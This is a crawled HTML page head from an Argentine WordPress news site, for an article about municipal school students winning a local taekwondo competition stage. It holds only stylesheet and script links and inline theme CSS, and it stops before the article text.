

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/los-alumnos-de-la-escuela-municipal-dominaron-la-etapa-local-de-taekwondo/
body_size: 27752
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Los alumnos de la Escuela Municipal dominaron la Etapa Local de Taekwondo &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Flos-alumnos-de-la-escuela-municipal-dominaron-la-etapa-local-de-taekwondo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Flos-alumnos-de-la-escuela-municipal-dominaron-la-etapa-local-de-taekwondo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1770139095&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1770139095&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1770139095&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/80212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/los-alumnos-de-la-escuela-municipal-dominaron-la-etapa-local-de-taekwondo/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=80212' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper 